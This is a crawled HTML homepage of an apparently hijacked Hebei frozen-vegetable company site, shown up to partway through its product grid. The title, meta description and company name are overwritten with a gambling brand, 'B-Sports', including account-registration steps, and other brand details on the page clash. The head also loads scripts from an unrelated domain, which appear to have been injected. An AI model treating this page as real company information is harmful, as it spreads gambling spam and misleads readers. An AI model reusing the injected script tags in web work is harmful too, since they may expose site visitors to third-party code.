

--- FILE ---
content_type: text/html
request_url: http://heliguoshu.com/
body_size: 13729
content:

<!DOCTYPE html>
<html>
  <head>
  
  <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
  
    <meta charset="UTF-8" />
    <title>必一·运动(B-Sports)官方网站</title>               
<meta name="keywords" content="必一·运动(B-Sports)">
<meta name="description" content="必一·运动(B-Sports),第一步:访问必一·运动(B-Sports)官方网站(知乎)。首先,打开您的浏览器输入网址(www.heliguoshu.com),访问必一·运动(B-Sports)官方网站(知乎)。第二步:点击注册按钮 一旦进入必一·运动(B-Sports)官方网站(知乎),您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 必一·运动(B-Sports)官方网站(知乎)。通常包括用户名、密码、电子邮件地址、手机号码等。">
<meta name='viewport' content='width=1440' />
    <link href="/templets/default/style/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1730891352000&tenantId=259865&viewType=1" rel="stylesheet" type="text/css" />
    <link href="/templets/default/style/site_impt_r.css?v=1730891352000&tenantId=259865&viewType=1" rel="stylesheet" type="text/css" />
    <link href="/templets/default/style/ftmpl_impt_f5054185-dac6-4a7b-ad07-5b7f1fd900ef.css?v=1730891352000&tenantId=259865&viewType=1" rel="stylesheet" type="text/css" />

<link href="/templets/default/style/page_impt_home.css?v=1730891352000&tenantId=259865&viewType=1" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    

<script type="text/javascript" src="http://www.dede2000.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.dede2000.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>	
	
	
	
<meta name='viewport' content='width=1440' />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.delifood.com.cn","domainInfo":null,"foreign":false,"id":259865,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"xn_dl_st_premium","tenantCode":"130011_2109275011","unittype":"130011","verify":"a011fcd80d19e32eceb168eb2453910e","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="de3936cb3ea506f750fababf85267fd5";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "130011_2109275011";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"false"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>

<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/templets/default/style/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script>    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
  </head>
  <body data-pageid="3b608faa-567b-4d66-8508-b7f55f684795" data-layout="flow" data-tmplid="f5054185-dac6-4a7b-ad07-5b7f1fd900ef">
    <div class="main pagebox">
      
      
      
   
﻿ <div id="w_grid-1590374966865" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590374966865-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590374966874" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590374966874-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590374966888" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590374966888-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590374966895" class="reset_style"><div><p><span style="font-size:14px"><span style="color:#FFFFFF"><strong>您好，欢迎来到 河北必一·运动(B-Sports)食品 官方网站！&nbsp;</strong></span></span></p>
</div></div></div>         <div id="content_box-1590374966888-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1633510451624" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633510451624-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1633510484737" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="http://www.heliguoshu.com" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/en.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1633510451624-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590374966899" class="reset_style"><div><p><a href="http://www.heliguoshu.com"><span style="color:#FFFFFF"><span style="font-size:16px">English</span></span></a></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1590374966881" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590374966881-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590374966903" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590374966903-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590374966912" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/logo23.png?tenantId=259865&viewType=1&k=1730891352000" alt="新阳不锈钢" title="新阳不锈钢" width="100%" height="100%" />           </div>                        </div> </div></div></div>         <div id="content_box-1590374966903-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="c_portalResnav_main-15903750487457578" class="c_portalResnav_main-01001"> 


<div class="tNavBox">
    <!-- 按钮开始 -->
    <div class="navBtn ">
        <span class="navLine ">
      	 	<img src="/templets/default/style/r1g318.png" alt="导航" class="navBtnImg">
       </span>
    </div>
    <!-- 导航 -->
    <nav class="tNav">
        <ul class="navUl">
            <!-- 一级导航 -->
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/" class="navName" data-title="首页">首页</a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
          
                        
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/guanyuwomen/" class="navName" data-title="关于我们 ">关于我们 </a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
							
							
                     
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/shipinaqzs/" class="navName" data-title="食品安全知识 ">食品安全知识 </a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
							
							
                     
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/shipinaqzx/" class="navName" data-title="食品安全资讯 ">食品安全资讯 </a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
							
							
                     
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/lianxiwomen/" class="navName" data-title="联系我们 ">联系我们 </a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
							
							
          
		  
                       <li class="navSliBtn">
              <img src="/templets/default/style/rns568.png" alt="收起来" class="hs">
            </li>
        </ul>
    </nav>
</div>

<script>
  
  $('.navBtn').on('click',function(){
      $(this).siblings('.tNav').toggleClass('tNavHeight');
  });
  $('.navSliBtn').on('click',function(){
      $('.tNav').removeClass('tNavHeight');
  });
  $('.iconJt').on('click',function(){
      $(this).toggleClass('iconJtRotate')
      .parents('.navLi').siblings('.navLi')
      .find('.slidBox').slideUp().end()
      .find('.tNavH').removeClass('tNavHBac').end()
      .find('.iconJt').removeClass('iconJtRotate').end().end().end()
      .parent('.tNavH').addClass('tNavHBac').siblings('.slidBox').slideToggle();
  });
  $("div[id^='c_portalResnav_main']").attr("loaded","true");
</script>


</div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div>



<div id="w_grid-1590375189321" class="w_grid-000" data-tmpleditable="editable"><div class="w_grid signal">   
          <div class="e_box e_box-000 p_gridbox">         
            <div id="content_box-1590375189321-0" class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1590375189321">
              
              
              
              
            <div id="w_grid-1590377017815" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590377017815-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResEbizads_banner-15903770996929979" class="c_portalResEbizads_banner-01001"> 
<!-- banner 大盒子开始 -->
<div class="bannerBox">
    <div class="swiper-container bannerContainer1">
        <div class="swiper-wrapper">
            <!-- 单个 盒子循环开始 -->
                        <div class="swiper-slide">
                <div class="content">
                    <!-- 图片开始 -->
                    <div class="picB" data-ename="Banner大图">
                        <img class="bannerPic" src="/templets/default/style/a2e724.jpg" alt="强化产品源头管理确保产品绿色健康">
                    </div>
                    <!-- 图片结束 -->
                    <!-- 内容开始 -->
                    <div class="text">
                        <!-- 标题开始 -->
                        <p class="bannerTitle">强化产品源头管理确保产品绿色健康</p>
                        <!-- 标题结束 -->
                        <!-- banner概要开始 -->
                        <article class="summry">自有基地 统一购种 统一用药 统一施肥 统一管理 统一采收</article>
                        <!-- banner概要结束 -->
                    </div>
                    <!-- 内容结束 -->
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="content">
                    <!-- 图片开始 -->
                    <div class="picB" data-ename="Banner大图">
                        <img class="bannerPic" src="/templets/default/style/7111.jpg" alt="标准的加工流程 完善的卫生管理">
                    </div>
                    <!-- 图片结束 -->
                    <!-- 内容开始 -->
                    <div class="text">
                        <!-- 标题开始 -->
                        <p class="bannerTitle">标准的加工流程 完善的卫生管理</p>
                        <!-- 标题结束 -->
                        <!-- banner概要开始 -->
                        <article class="summry">强化产品源头管理确保产品绿色健康</article>
                        <!-- banner概要结束 -->
                    </div>
                    <!-- 内容结束 -->
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="content">
                    <!-- 图片开始 -->
                    <div class="picB" data-ename="Banner大图">
                        <img class="bannerPic" src="/templets/default/style/72456.jpg" alt="让世界人民健康起来">
                    </div>
                    <!-- 图片结束 -->
                    <!-- 内容开始 -->
                    <div class="text">
                        <!-- 标题开始 -->
                        <p class="bannerTitle">让世界人民健康起来</p>
                        <!-- 标题结束 -->
                        <!-- banner概要开始 -->
                        <article class="summry">自有基地 统一购种 统一用药 统一施肥 统一管理 统一采收</article>
                        <!-- banner概要结束 -->
                    </div>
                    <!-- 内容结束 -->
                </div>
            </div>
                        <!-- 单个 盒子循环结束 -->
        </div>
        <!-- banner 按钮开始 -->
        <div class="bannerBtn">
            <div class="swiper-button-prev">
                <span class="prev">PREV</span>
                <i class="iconfont">&#xe6a8;</i>
            </div>
            <div class="swiper-button-next">
                <span class="next">NEXT</span>
                <i class="iconfont">&#xe6a7;</i>
            </div>
        </div>
        <!-- banner 按钮结束 -->
    </div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.bannerContainer1', {
            //可选选项，自动滑动
            autoplay: 6000,
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: true,
            // 滑出效果
            effect: 'fade',
            // 前按钮
            prevButton: '.swiper-button-prev',
            // 后按钮
            nextButton: '.swiper-button-next',
            // slid开始滑动到结束的时间
            speed: 1200,
            // 视差效果
            parallax: true,
        })
    })

</script>
<input class="requsetParam" type="hidden" value="" />

</div></div>       </div>  </div></div><div id="w_grid-1590377114192" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590377114192-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590378732359" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590378732359-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590378917886" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590378917886-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590377114205" class="w_fimg-000">
                                        <div class="w_img animated  ">  
                                          <div class="e_box e_box-000 p_box">               
                                            <div class="e_image e_DImage-001 p_dimage">            
                                              <img src="/templets/default/style/jjbj.png?tenantId=259865&viewType=1&k=1730891352000" alt="关于我们" title="关于我们" width="100%" height="100%" />           
                                            </div>                        
                                          </div> 
                                        </div>
                                      </div></div>       </div>  </div></div></div>         <div id="content_box-1590378732359-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1633512094587" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633512094587-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590377114215" class="reset_style"><div><p><span style="font-size:28px"><span style="font-family:微软雅黑"><span style="color:#222"><strong>关于我们</strong></span></span></span></p>
</div></div><div id="w_common_text-1590377114217" class="reset_style"><div><p><span style="line-height:2.2"><span style="color:#999999"><span style="font-size:14px"><span style="font-family:微软雅黑">&nbsp; &nbsp; &nbsp; &nbsp; 河北必一·运动(B-Sports)食品有限公司位于京港澳高速，徐水出口10公里，距北京120公里，距天津160公里，距石家庄150公里，交通便利。</span></span></span></span></p>

<p><span style="line-height:2.2"><span style="color:#999999"><span style="font-size:14px"><span style="font-family:微软雅黑">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;河北必一·运动(B-Sports)食品有限公司创建于1991年，是经省级注册的大型农产品加工出口企业，注册资金2000万元，总资产1亿多元。有种植基地8万亩，有库容3万吨冷库，建有标准化实验室，大型生产车间5套，比利时色选机，美国切片机，加拿大单冻机，日本金属探测仪，日本进口的气质联用农残检测仪等专业的设备多套。公司产品有速冻甜糯玉米，芦笋，青豆，草莓，花菜，青刀豆，混合菜，胡萝卜等。先后通过了ISO9001、HACCP、FSSC22000等多项认证，具有独立出口权。产品覆盖日韩、欧美、澳洲、加拿大、东南亚、中东、国内等50多个国家及地区，赢得了国内外客户的好评。</span></span></span></span></p>
</div></div><div id="w_fbtn-1633512608216" class="w_fbtn-002"><div class="w_fbtn animated  ">  <a href="/guanyuwomen/" class="e_link e_link-001 p_link" target="_self" title="按钮提示文字">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">查看详情</div>   </div>  </a> </div></div><div id="w_grid-1590378112964" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590378112964-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590377114248" class="reset_style"><div><p style="text-align:center"><span style="color:#057200"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif">30</span></span></span><span style="color:#808080"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:微软雅黑">年</span></span></span></span></span></p>
</div></div><div id="w_common_text-1590377114246" class="reset_style"><div><p style="text-align:center"><span style="color:#808080"><span style="font-size:14px">公司创建于1991年</span></span></p>
</div></div></div>         <div id="content_box-1590378112964-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590377114256" class="reset_style"><div><p style="text-align:center"><span style="color:#057200"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif">8</span></span></span><span style="color:#808080"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:微软雅黑">万亩</span></span></span></span></span></p>
</div></div><div id="w_common_text-1590377114254" class="reset_style"><div><p style="text-align:center"><span style="color:#808080"><span style="font-size:14px"><span style="line-height:1.8"><span style="font-family:微软雅黑">农产品种植基地</span></span></span></span></p>
</div></div></div>         <div id="content_box-1590378112964-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_common_text-1590377114267" class="reset_style"><div><p style="text-align:center"><span style="color:#057200"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif">3</span></span></span><span style="font-size:16px"><span style="font-family:微软雅黑"><span style="color:#808080">万吨</span></span></span></p>
</div></div><div id="w_common_text-1590377114264" class="reset_style"><div><p style="text-align:center"><span style="color:#808080"><span style="font-size:14px"><span style="line-height:1.8"><span style="font-family:微软雅黑">有库容3万吨冷库</span></span></span></span></p>
</div></div></div>         <div id="content_box-1590378112964-3" class="e_box e_box-000 d_gridCell_3 p_gridCell"><div id="w_common_text-1633512343283" class="reset_style"><div><p style="text-align:center"><span style="color:#057200"><span style="font-size:56px"><span style="font-family:arial,helvetica,sans-serif">5</span></span></span><span style="font-size:16px"><span style="font-family:微软雅黑"><span style="color:#808080">套</span></span></span></p>
</div></div><div id="w_common_text-1633512352168" class="reset_style"><div><p style="text-align:center"><span style="color:#808080"><span style="font-size:14px"><span style="line-height:1.8"><span style="font-family:微软雅黑">大型生产车间5套</span></span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1590378968688" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590378968688-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1633513231179" class="w_fimg-001"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzs/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/wenhua2.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590378968688-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fimg-1590379034713" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzx/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/rongyu.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590378968688-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_fimg-1633513475209" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzs/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/shebei.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1590379183135" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183135-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183145" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183145-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183181" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183181-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1590379183186" class="w_fbtn-001">
                                        <div class="w_fbtn animated  ">  
                                          <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   
                                            <div class="e_btn e_CommonBtn-001 p_CommonBtn">    
                                              <div class="font">查看详情
                                              </div>   
                                            </div>  
                                          </a> 
                                        </div>
                                      </div><div id="w_fimg-1590396997665" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzs/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/yumi.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590379183181-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183189" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183189-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590379183199" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px">玉米系列</span></span></p>
</div></div><div id="w_fline-1590379183202" class="w_fline-001">
                                                <div class="w_fline">  
                                                  <div class="e_line e_Hline-001 p_FLine">
                                                  </div> 
                                                </div>
                                              </div><div id="w_common_text-1590379183206" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Corn series</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590379183135-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183152" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183152-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183209" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183209-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1590379183215" class="w_fbtn-001">
                                        <div class="w_fbtn animated  ">  
                                          <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   
                                            <div class="e_btn e_CommonBtn-001 p_CommonBtn">    
                                              <div class="font">查看详情
                                              </div>   
                                            </div>  
                                          </a> 
                                        </div>
                                      </div><div id="w_fimg-1590397086247" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzs/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/sun.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590379183209-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183218" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183218-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590379183226" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px"><span style="font-family:微软雅黑">绿芦笋系列</span></span></span></p>
</div></div><div id="w_fline-1590379183228" class="w_fline-001">
                                                <div class="w_fline">  
                                                  <div class="e_line e_Hline-001 p_FLine">
                                                  </div> 
                                                </div>
                                              </div><div id="w_common_text-1590379183233" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Green asparagus&nbsp;</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590379183135-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1590379183161" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183161-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183236" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183236-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1590379183241" class="w_fbtn-001">
                                        <div class="w_fbtn animated  ">  
                                          <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   
                                            <div class="e_btn e_CommonBtn-001 p_CommonBtn">    
                                              <div class="font">查看详情
                                              </div>   
                                            </div>  
                                          </a> 
                                        </div>
